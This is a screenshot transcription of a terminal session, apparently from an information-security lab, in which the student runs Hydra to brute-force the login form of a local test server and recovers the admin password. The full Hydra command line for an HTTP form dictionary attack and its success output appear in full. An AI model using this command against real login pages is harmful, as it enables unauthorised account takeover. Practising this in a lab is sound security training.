 tamara@vbox:~/Information_Security/lab12/brute-force-server$ hydra -L usernames.
txt -P task_passwords.txt -s 8000 localhost http-form-post "/login:username=^USE
R^&password=^PASS^:F=Invalid"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 20:42:
51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6),
~7 tries per task
[DATA] attacking http-post-form://localhost:8000/login:username=^USER^&password=
^PASS^:F=Invalid
[8000][http-post-form] host: localhost   login: admin   password: toma2005
1 of 1 target successfully completed, 1 valid password found